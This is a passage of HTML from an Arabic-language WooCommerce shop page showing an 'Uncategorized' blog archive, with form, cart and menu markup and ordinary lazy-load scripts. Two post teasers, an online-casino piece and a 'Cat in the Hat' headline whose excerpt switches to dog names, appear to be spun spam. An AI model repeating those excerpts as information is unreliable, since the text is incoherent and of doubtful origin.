                                        <label for="reg_username">Username                                            &nbsp;<span class="required">*</span></label>
                                        <input type="text" class="woocommerce-Input woocommerce-Input--text input-text"
                                               name="username" id="reg_username" autocomplete="username"
                                               value=""/>                                    </p>
								
								
                                <p class="woocommerce-form-row woocommerce-form-row--wide form-row-wide">
                                    <label for="reg_email">Email address                                        &nbsp;<span class="required">*</span></label>
                                    <input type="email" class="woocommerce-Input woocommerce-Input--text input-text"
                                           name="email" id="reg_email" autocomplete="email"
                                           value=""/>                                </p>
								
								
                                    <p class="woocommerce-form-row woocommerce-form-row--wide form-row-wide">
                                        <label for="reg_password">Password                                            &nbsp;<span class="required">*</span></label>
                                        <input type="password"
                                               class="woocommerce-Input woocommerce-Input--text input-text"
                                               name="password" id="reg_password" autocomplete="new-password"/>
                                    </p>
								
																
								<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>سيتم استخدام بياناتك الشخصية لدعم تجربتك في هذا الموقع، ولإدارة الوصول إلى حسابك، ولأغراض أخرى تم توضيحها في <a href="https://afndeena.com/wishlist/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a> لدينا.</p>
</div>
                                <p class="woocommerce-FormRow">
									<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="d49f580dc3" />                                    <input type="hidden" name="_wp_http_referer"
                                           value="https://afndeena.com/my-account/">
                                    <button type="submit" class="woocommerce-Button button" name="register"
                                            value="Register">Register</button>
                                </p>
								
								
                            </form>
							
							</div>
                    </div>

                </div>
					
	</div>


        <div class="et_element et_b_header-wishlist" data-title="Wishlist">
            <span class="flex flex-wrap full-width align-items-center currentColor">
                <span class="flex-inline justify-content-center align-items-center flex-nowrap">
                    Wishlist  
                    <span class="mtips" style="text-transform: none;">
                        <i class="et-icon et-exclamation" style="margin-left: 3px; vertical-align: middle; font-size: 75%;"></i>
                        <span class="mt-mes">Please, enable Wishlist.</span>
                    </span>
                </span>
            </span>
        </div>
    
	

<div class="et_element et_b_header-cart  flex align-items-center cart-type1  et-quantity-right et-content-right et-off-canvas et-off-canvas-wide et-content_toggle et_element-top-level" >
	        <a href="https://afndeena.com/cart/" class=" flex flex-wrap full-width align-items-center  justify-content-end mob-justify-content-end et-toggle currentColor">
			<span class="flex-inline justify-content-center align-items-center
			">

									
					                        <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M0.096 4.656v0.024l1.968 7.824c0 0.264 0.264 0.528 0.528 0.528l14.064 1.92c-0.384 0.504-1.032 0.816-1.704 0.816h-11.184c-0.384 0-0.624 0.264-0.624 0.624s0.264 0.624 0.624 0.624h11.28c1.656 0 3.168-1.248 3.48-2.856l2.328-11.832h2.424c0.384 0 0.624-0.264 0.624-0.624s-0.264-0.624-0.624-0.624h-2.952c-0.24 0-0.624 0.24-0.624 0.528l-0.456 2.424h-18.528c-0.264 0-0.384 0.144-0.504 0.24-0.12 0.12-0.12 0.36-0.12 0.384zM18.984 5.184l-1.704 8.52-14.088-1.824-1.584-6.696h17.376zM12.84 20.328c0 1.464 1.128 2.592 2.592 2.592s2.592-1.128 2.592-2.592c0-1.464-1.128-2.592-2.592-2.592s-2.592 1.128-2.592 2.592zM15.432 19.008c0.696 0 1.32 0.624 1.32 1.32s-0.624 1.32-1.32 1.32-1.32-0.624-1.32-1.32 0.6-1.32 1.32-1.32zM3.024 20.328c0 1.464 1.128 2.592 2.592 2.592s2.592-1.128 2.592-2.592c0-1.464-1.128-2.592-2.592-2.592-1.44 0-2.592 1.128-2.592 2.592zM5.64 19.008c0.696 0 1.32 0.624 1.32 1.32s-0.624 1.32-1.32 1.32-1.32-0.624-1.32-1.32 0.6-1.32 1.32-1.32z"></path></svg></span>							        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
								</span>
					
									
					
												</span>
        </a>
		        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
				    <div class="et-mini-content">
		            <span class="et-toggle pos-absolute et-close full-right top">
					<svg xmlns="http://www.w3.org/2000/svg" width="0.8em" height="0.8em" viewBox="0 0 24 24">
						<path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
					</svg>
				</span>
		        <div class="et-content">
			                <div class="et-mini-content-head">
                    <a href="https://afndeena.com/cart/"
                       class="cart-type2 flex justify-content-center flex-wrap 1">
						                        <span class="et_b-icon">
                                    <span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M0.096 4.656v0.024l1.968 7.824c0 0.264 0.264 0.528 0.528 0.528l14.064 1.92c-0.384 0.504-1.032 0.816-1.704 0.816h-11.184c-0.384 0-0.624 0.264-0.624 0.624s0.264 0.624 0.624 0.624h11.28c1.656 0 3.168-1.248 3.48-2.856l2.328-11.832h2.424c0.384 0 0.624-0.264 0.624-0.624s-0.264-0.624-0.624-0.624h-2.952c-0.24 0-0.624 0.24-0.624 0.528l-0.456 2.424h-18.528c-0.264 0-0.384 0.144-0.504 0.24-0.12 0.12-0.12 0.36-0.12 0.384zM18.984 5.184l-1.704 8.52-14.088-1.824-1.584-6.696h17.376zM12.84 20.328c0 1.464 1.128 2.592 2.592 2.592s2.592-1.128 2.592-2.592c0-1.464-1.128-2.592-2.592-2.592s-2.592 1.128-2.592 2.592zM15.432 19.008c0.696 0 1.32 0.624 1.32 1.32s-0.624 1.32-1.32 1.32-1.32-0.624-1.32-1.32 0.6-1.32 1.32-1.32zM3.024 20.328c0 1.464 1.128 2.592 2.592 2.592s2.592-1.128 2.592-2.592c0-1.464-1.128-2.592-2.592-2.592-1.44 0-2.592 1.128-2.592 2.592zM5.64 19.008c0.696 0 1.32 0.624 1.32 1.32s-0.624 1.32-1.32 1.32-1.32-0.624-1.32-1.32 0.6-1.32 1.32-1.32z"></path></svg></span>        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
		                                </span>
                        <span class="et-element-label pos-relative inline-block">
                                    Shopping Cart                                </span>
                    </a>
                                    </div>
			
							                    <div class="widget woocommerce widget_shopping_cart">
                        <div class="widget_shopping_cart_content">
                            <div class="woocommerce-mini-cart cart_list product_list_widget ">
								        <div class="woocommerce-mini-cart__empty-message empty">
            <p>No products in the cart.</p>
			                <a class="btn" href="https://afndeena.com/shop/"><span>Return To Shop</span></a>
			        </div>
		                            </div>
                        </div>
                    </div>
							
            <div class="woocommerce-mini-cart__footer-wrapper">
				
        <div class="product_list-popup-footer-inner"  style="display: none;">

            <div class="cart-popup-footer">
                <a href="https://afndeena.com/cart/"
                   class="btn-view-cart wc-forward">Shopping cart                     (0)</a>
                <div class="cart-widget-subtotal woocommerce-mini-cart__total total"
                     data-amount="0">
					<span class="small-h">Subtotal:</span> <span class="big-coast"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">EGP</span>&nbsp;0</bdi></span></span>                </div>
            </div>
			
			
            <p class="buttons mini-cart-buttons">
				<a href="https://afndeena.com/checkout/" class="button btn-checkout wc-forward">Checkout</a>            </p>
			
			
        </div>
		
		                    <div class="woocommerce-mini-cart__footer flex justify-content-center align-items-center "><p>شحن مجانا عند الطلب بأكثر من 1500 جنيها مصريا</p></div>
				            </div>
        </div>
    </div>
	
		</div>



<div class="et_element et_b_header-mobile-menu  static et-content_toggle et-off-canvas et-content-left toggles-by-arrow" data-item-click="item">
	
    <span class="et-element-label-wrapper flex  justify-content-start mob-justify-content-center">
			<span class="flex-inline align-items-center et-element-label pointer et-toggle valign-center" >
				<span class="et_b-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M0.792 5.904h22.416c0.408 0 0.744-0.336 0.744-0.744s-0.336-0.744-0.744-0.744h-22.416c-0.408 0-0.744 0.336-0.744 0.744s0.336 0.744 0.744 0.744zM23.208 11.256h-22.416c-0.408 0-0.744 0.336-0.744 0.744s0.336 0.744 0.744 0.744h22.416c0.408 0 0.744-0.336 0.744-0.744s-0.336-0.744-0.744-0.744zM23.208 18.096h-22.416c-0.408 0-0.744 0.336-0.744 0.744s0.336 0.744 0.744 0.744h22.416c0.408 0 0.744-0.336 0.744-0.744s-0.336-0.744-0.744-0.744z"></path></svg></span>							</span>
		</span>
	        <div class="et-mini-content">
			<span class="et-toggle pos-absolute et-close full-left top">
				<svg xmlns="http://www.w3.org/2000/svg" width="0.8em" height="0.8em" viewBox="0 0 24 24">
					<path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
				</svg>
			</span>

            <div class="et-content mobile-menu-content children-align-inherit">
				

    <div class="et_element et_b_header-logo justify-content-center" >
        <a href="https://afndeena.com">
            <span><img src="https://afndeena.com/wp-content/uploads/2025/06/WhatsApp-Image-2020-10-04-at-9.36.17-PM-1-Traced.svg" class="et_b_header-logo-img" alt="" decoding="async" /></span>            
        </a>
    </div>



<div class="et_element et_b_header-search flex align-items-center   et-content-right justify-content-center flex-basis-full et-content-dropdown" >
		
	    
        <form action="https://afndeena.com/" role="search" data-min="3" data-per-page="100"
                            class="ajax-search-form  ajax-with-suggestions input-input " method="get">
			
                <div class="input-row flex align-items-center et-overflow-hidden" data-search-mode="dark">
                    					                    <label class="screen-reader-text" for="et_b-header-search-input-23">Search input</label>
                    <input type="text" value=""
                           placeholder="Search for..." autocomplete="off" class="form-control" id="et_b-header-search-input-23" name="s">
					
					                        <input type="hidden" name="post_type" value="product">
					
                                            <input type="hidden" name="et_search" value="true">
                    					
					                    <span class="buttons-wrapper flex flex-nowrap pos-relative">
                    <span class="clear flex-inline justify-content-center align-items-center pointer">
                        <span class="et_b-icon">
                            <svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path></svg>
                        </span>
                    </span>
                    <button type="submit" class="search-button flex justify-content-center align-items-center pointer" aria-label="Search button">
                        <span class="et_b-loader"></span>
                    <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor" viewBox="0 0 24 24"><path d="M23.784 22.8l-6.168-6.144c1.584-1.848 2.448-4.176 2.448-6.576 0-5.52-4.488-10.032-10.032-10.032-5.52 0-10.008 4.488-10.008 10.008s4.488 10.032 10.032 10.032c2.424 0 4.728-0.864 6.576-2.472l6.168 6.144c0.144 0.144 0.312 0.216 0.48 0.216s0.336-0.072 0.456-0.192c0.144-0.12 0.216-0.288 0.24-0.48 0-0.192-0.072-0.384-0.192-0.504zM18.696 10.080c0 4.752-3.888 8.64-8.664 8.64-4.752 0-8.64-3.888-8.64-8.664 0-4.752 3.888-8.64 8.664-8.64s8.64 3.888 8.64 8.664z"></path></svg>                    <span class="screen-reader-text">Search</span></button>
                </span>
                </div>
				
											                <div class="ajax-results-wrapper"></div>
			        </form>
		</div>
                    <div class="et_element et_b_header-menu header-mobile-menu flex align-items-center"
                         data-title="Menu">
						<div class="menu-main-container"><ul id="menu-main-menu-3" class="menu"><li id="menu-item-97816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-97816 item-level-0 item-design-dropdown"><a href="https://afndeena.com/" class="item-link">الرئيسية</a></li>
<li id="menu-item-12326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12326 item-level-0 item-design-dropdown"><a href="https://afndeena.com/shop/" class="item-link">المنتجات</a></li>
<li id="menu-item-60217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60217 item-level-0 item-design-dropdown"><a href="https://afndeena.com/%d8%b3%d9%8a%d8%a7%d8%b3%d9%8a%d8%a9-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%b1%d8%ac%d8%a7%d8%b9-%d9%88%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%a8%d8%af%d8%a7%d9%84/" class="item-link">الشروط و الاحكام</a></li>
<li id="menu-item-130996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130996 item-level-0 item-design-dropdown"><a href="https://afndeena.com/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%b4%d8%ad%d9%86/" class="item-link">سياسة الشحن</a></li>
<li id="menu-item-127552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127552 item-level-0 item-design-dropdown"><a target="_blank" href="https://afndeena.com/contact-us-2/" class="item-link">اتصل بنا</a></li>
</ul></div>                    </div>
				

<div class="et_element et_b_header-socials et-socials flex flex-nowrap align-items-center  justify-content-center flex-row" >
	        <a href="https://www.facebook.com/aswaq.afndeena"             data-tooltip="Facebook" title="Facebook">
            <span class="screen-reader-text hidden">Facebook</span>
			<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M13.488 8.256v-3c0-0.84 0.672-1.488 1.488-1.488h1.488v-3.768h-2.976c-2.472 0-4.488 2.016-4.488 4.512v3.744h-3v3.744h3v12h4.512v-12h3l1.488-3.744h-4.512z"></path></svg>        </a>
	        <a href="https://www.tiktok.com/@aswaq.afndeena?is_from_webapp=1&sender_device=pc"             data-tooltip="Tik-tok" title="Tik-tok">
            <span class="screen-reader-text hidden">Tik-tok</span>
			<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" x="0px" y="0px" viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve"><g><path d="M22.5316296,6.0092726c-1.3718052,0-2.6375065-0.4544511-3.6539211-1.2211032c-1.1657028-0.8788559-2.0032463-2.1680326-2.299015-3.6539192C16.505455,0.7671212,16.4660187,0.3882553,16.4622631,0H12.54356 v10.7077723l-0.0046949,5.8651438c0,1.5680447-1.0211077,2.8975964-2.4365721,3.3651924 c-0.4107904,0.1356792-0.8544436,0.1999969-1.3164072,0.1746445c-0.5896597-0.0323944-1.142231-0.2103252-1.6225028-0.4976444 c-1.0220461-0.6112537-1.7149901-1.7201519-1.7337694-2.9886742c-0.0295768-1.9825897,1.5732088-3.5989904,3.5543904-3.5989904 c0.3910723,0,0.7666521,0.0638485,1.118289,0.1798086V10.280549V9.2284565 C9.7314081,9.1735287,9.3539505,9.1448908,8.9722672,9.1448908c-2.1685019,0-4.1966314,0.9013901-5.646368,2.5253029 c-1.0957532,1.2272062-1.7530174,2.7929029-1.8544239,4.4346552c-0.1328613,2.156765,0.6563252,4.2069607,2.1868119,5.7196064 c0.2248783,0.2220612,0.4610238,0.4281597,0.7079673,0.6182976C5.6784358,23.4525928,7.2826295,24,8.9722672,24 c0.3816833,0,0.75914-0.0281696,1.1300259-0.0830956c1.578373-0.233799,3.0346813-0.9563198,4.1839552-2.0924492 c1.412179-1.3957481,2.1924467-3.2487621,2.2008963-5.2210236l-0.0201874-8.7585144 c0.6736965,0.5197091,1.4103012,0.9497466,2.2008972,1.2835431c1.2295532,0.5187693,2.5332832,0.7816744,3.875042,0.7812052 V7.0641809V6.0083327c0.0009384,0.0009389-0.0103283,0.0009389-0.0112667,0.0009389V6.0092726z"/></g></svg>        </a>
	        <a href="https://www.instagram.com/afndeena2021?igsh=bWhya3Y5eXg0dTVv"             data-tooltip="Instagram" title="Instagram">
            <span class="screen-reader-text hidden">Instagram</span>
			<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M16.512 0h-9.024c-4.128 0-7.488 3.36-7.488 7.488v9c0 4.152 3.36 7.512 7.488 7.512h9c4.152 0 7.512-3.36 7.512-7.488v-9.024c0-4.128-3.36-7.488-7.488-7.488zM21.744 16.512c0 2.904-2.352 5.256-5.256 5.256h-9c-2.904 0-5.256-2.352-5.256-5.256v-9.024c0-2.904 2.352-5.256 5.256-5.256h9c2.904 0 5.256 2.352 5.256 5.256v9.024zM12 6c-3.312 0-6 2.688-6 6s2.688 6 6 6 6-2.688 6-6-2.688-6-6-6zM12 15.744c-2.064 0-3.744-1.68-3.744-3.744s1.68-3.744 3.744-3.744 3.744 1.68 3.744 3.744c0 2.064-1.68 3.744-3.744 3.744zM19.248 5.544c0 0.437-0.355 0.792-0.792 0.792s-0.792-0.355-0.792-0.792c0-0.437 0.355-0.792 0.792-0.792s0.792 0.355 0.792 0.792z"></path></svg>        </a>
	        <a href="https://t.me/AswaqAfndeena"             data-tooltip="Telegram" title="Telegram">
            <span class="screen-reader-text hidden">Telegram</span>
			<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M0.424 11.572l5.53 2.064 2.14 6.884c0.137 0.441 0.676 0.604 1.034 0.311l3.083-2.513c0.323-0.263 0.783-0.276 1.121-0.031l5.56 4.037c0.383 0.278 0.925 0.068 1.021-0.394l4.073-19.591c0.105-0.505-0.392-0.927-0.873-0.741l-22.696 8.755c-0.56 0.216-0.555 1.009 0.006 1.219zM7.75 12.537l10.808-6.657c0.194-0.119 0.394 0.143 0.227 0.298l-8.92 8.291c-0.314 0.292-0.516 0.682-0.573 1.106l-0.304 2.252c-0.040 0.301-0.463 0.33-0.546 0.040l-1.169-4.106c-0.134-0.468 0.061-0.969 0.475-1.224z"></path></svg>        </a>
	</div>

            </div>
        </div>
	</div>
</div>        </div>
	</div>		</div>
	</div>
</div>

<div class="header-bottom-wrapper ">
	<div class="header-bottom" data-title="Header bottom">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-12 et_col-xs-offset-0 pos-static">
			

<div class="et_element et_b_header-search flex align-items-center   et-content-right justify-content-center mob-justify-content- flex-basis-full et_element-top-level et-content-dropdown" >
		
	    
        <form action="https://afndeena.com/" role="search" data-min="3" data-per-page="100"
                            class="ajax-search-form  ajax-with-suggestions input-input " method="get">
			
                <div class="input-row flex align-items-center et-overflow-hidden" data-search-mode="dark">
                    					                    <label class="screen-reader-text" for="et_b-header-search-input-9">Search input</label>
                    <input type="text" value=""
                           placeholder="Search for..." autocomplete="off" class="form-control" id="et_b-header-search-input-9" name="s">
					
					                        <input type="hidden" name="post_type" value="product">
					
                                            <input type="hidden" name="et_search" value="true">
                    					
					                    <span class="buttons-wrapper flex flex-nowrap pos-relative">
                    <span class="clear flex-inline justify-content-center align-items-center pointer">
                        <span class="et_b-icon">
                            <svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path></svg>
                        </span>
                    </span>
                    <button type="submit" class="search-button flex justify-content-center align-items-center pointer" aria-label="Search button">
                        <span class="et_b-loader"></span>
                    <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor" viewBox="0 0 24 24"><path d="M23.784 22.8l-6.168-6.144c1.584-1.848 2.448-4.176 2.448-6.576 0-5.52-4.488-10.032-10.032-10.032-5.52 0-10.008 4.488-10.008 10.008s4.488 10.032 10.032 10.032c2.424 0 4.728-0.864 6.576-2.472l6.168 6.144c0.144 0.144 0.312 0.216 0.48 0.216s0.336-0.072 0.456-0.192c0.144-0.12 0.216-0.288 0.24-0.48 0-0.192-0.072-0.384-0.192-0.504zM18.696 10.080c0 4.752-3.888 8.64-8.664 8.64-4.752 0-8.64-3.888-8.64-8.664 0-4.752 3.888-8.64 8.664-8.64s8.64 3.888 8.64 8.664z"></path></svg>                    <span class="screen-reader-text">Search</span></button>
                </span>
                </div>
				
											                <div class="ajax-results-wrapper"></div>
			        </form>
		</div>
        </div>
	</div>		</div>
	</div>
</div></div></header>
    
	<div class="page-heading bc-type-left2 bc-effect-mouse bc-color-dark" >
		<div class="container">
			<div class="row">
				<div class="col-md-12 a-center">
					<a class="back-history" href="javascript: history.go(-1)">Return to previous page</a><div class="breadcrumbs"><div id="breadcrumb"><a href="https://afndeena.com">Home</a> <span class="delimeter"><i class="et-icon et-right-arrow"></i></span> <a class="current" href="https://afndeena.com/category/uncategorized/"><span class="current">Archive by category "Uncategorized"</span></a></div></div> <h1 class="title"><span>Category: Uncategorized</span></h1>				</div>
			</div>
		</div>
	</div>


	<div class="content-page container sidebar-mobile-bottom">
				<div class="sidebar-position-without">
			<div class="row">
				<div class="content col-md-12">
										<div class=" hfeed et_blog-ajax">
						
								
<article class="blog-post grid-sizer byline-on content-default post-131409 post type-post status-publish format-standard hentry category-uncategorized" id="post-131409" >
    <div>

                    				            
        <div class="post-data">
            <div class="post-heading">
                                                <div class="post-heading-inner">
                                                                <h2 class="entry-title"><a href="https://afndeena.com/what-makes-modern-online-casinos-so-popular-758/" rel="bookmark">What Makes Modern Online Casinos So Popular</a></h2>
                                        		<div class="meta-post">
										<time class="entry-date published updated" datetime="December 24, 2025">
					2025-12-24</time>
				
								<span class="meta-divider">/</span>
				<span class="views-count">14</span>					</div>
		                                    </div>
            </div>

            
            <div class="content-article entry-content">
                What Makes Modern Online Casinos So Popular Online casino sites have become one of the most vibrant corners of the digital home entertainment globe. Their...                <a href="https://afndeena.com/what-makes-modern-online-casinos-so-popular-758/" class="more-button"><span class="read-more">Continue reading</span></a>            </div>

                            <div class="author-info">
                    <img alt='' src='https://secure.gravatar.com/avatar/cb2753081a3c73f71eeb74916d03b3dc7dd4b69503b4e6a1b519b3f7d3141ed5?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cb2753081a3c73f71eeb74916d03b3dc7dd4b69503b4e6a1b519b3f7d3141ed5?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' decoding='async'/>                    ui                </div>
                    </div>
    </div>
    </article>

							
								
<article class="blog-post byline-on content-default post-131445 post type-post status-publish format-standard hentry category-uncategorized" id="post-131445" >
    <div>

                    				            
        <div class="post-data">
            <div class="post-heading">
                                                <div class="post-heading-inner">
                                                                <h2 class="entry-title"><a href="https://afndeena.com/inside-the-2026-the-cat-in-the-hat-new-universe-2/" rel="bookmark">Inside the 2026 &#8220;The Cat in the Hat&#8221;: New Universe, New Cast, and a Teaser Dropping Tomorrow</a></h2>
                                        		<div class="meta-post">
										<time class="entry-date published updated" datetime="December 5, 2025">
					2025-12-05</time>
				
								<span class="meta-divider">/</span>
				<span class="views-count">16</span>					</div>
		                                    </div>
            </div>

            
            <div class="content-article entry-content">
                The Cat in the Hat release has been pushed back Unique names can set your dog apart, but ensure they are still easy to pronounce...                <a href="https://afndeena.com/inside-the-2026-the-cat-in-the-hat-new-universe-2/" class="more-button"><span class="read-more">Continue reading</span></a>            </div>

                            <div class="author-info">
                    <img alt='' src='https://secure.gravatar.com/avatar/cb2753081a3c73f71eeb74916d03b3dc7dd4b69503b4e6a1b519b3f7d3141ed5?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cb2753081a3c73f71eeb74916d03b3dc7dd4b69503b4e6a1b519b3f7d3141ed5?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' decoding='async'/>                    ui                </div>
                    </div>
    </div>
    </article>

							
								
<article class="blog-post byline-on content-default post-19 post type-post status-publish format-aside hentry category-articles category-asides category-uncategorized tag-articles tag-chat post_format-post-format-aside" id="post-19" >
    <div>

                    				            
        <div class="post-data">
            <div class="post-heading">
                                                <div class="post-heading-inner">
                                                                <h2 class="entry-title"><a href="https://afndeena.com/etiam-laoreet-sem-eget-eros-rhoncus-5/" rel="bookmark">Etiam laoreet sem</a></h2>
                                        		<div class="meta-post">
										<time class="entry-date published updated" datetime="June 13, 2016">
					2016-06-13</time>
				
								<span class="meta-divider">/</span>
				<span class="views-count">977</span>				    <span class="meta-divider">/</span>
                <a href="https://afndeena.com/etiam-laoreet-sem-eget-eros-rhoncus-5/#comments" class="post-comments-count" ><span>3</span></a>					</div>
		                                    </div>
            </div>

            
            <div class="content-article entry-content">
                Quisque elementum nibh at dolor pellentesque, a eleifend libero pharetra. Mauris neque felis, volutpat nec ullamcorper eget, sagittis vel enim. Nam sit amet ante egestas,...                <a href="https://afndeena.com/etiam-laoreet-sem-eget-eros-rhoncus-5/" class="more-button"><span class="read-more">Continue reading</span></a>            </div>

                            <div class="author-info">
                    <img alt='' src='https://secure.gravatar.com/avatar/a1a1385381fc79fe4569dc9406ca726ccdb5913481e613536d87e40cdc256b34?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a1a1385381fc79fe4569dc9406ca726ccdb5913481e613536d87e40cdc256b34?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' decoding='async'/>                    <a href="https://afndeena.com" title="Visit afndeena&#8217;s website" rel="author external">afndeena</a>                </div>
                    </div>
    </div>
    </article>

																		</div>

                    
									</div>

							</div>
		</div>
	</div>


	<footer class="prefooter">
		<div class="container">
					</div>
	</footer>

</div> <!-- page wrapper -->

<div class="et-footers-wrapper">
	
	<div class="footer-bottom text-color-dark">
		<div class="container">
			<div class="row">
				<div class="col-sm-6 footer-copyrights">                    <span style="color: #fff!important;">© Created by <a href="#"><i class="fa fa-heart"></i> &nbsp;<strong style="color: #fff!important;">8theme</strong></a> - Power Elite ThemeForest Author.</span>
                </div>
				<div class="col-sm-6 footer-copyrights-right"></div>
			</div>
		</div>
	</div>
</div>

</div> <!-- template-content -->


    <div id="back-top" class="back-top">
        <span class="et-icon et-right-arrow-2"></span>
        <svg width="100%" height="100%" viewBox="-1 -1 102 102">
            <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" style="transition: stroke-dashoffset 10ms linear 0s; stroke-dasharray: 307.919, 307.919; stroke-dashoffset: 150.621;" fill="none"></path>
        </svg>
    </div>
        <div class="et-notify pos-fixed right" data-type=""></div>
	        <div id="et-buffer" class="pos-absolute"></div>
	</div> <!-- template-container -->



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/xstore/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
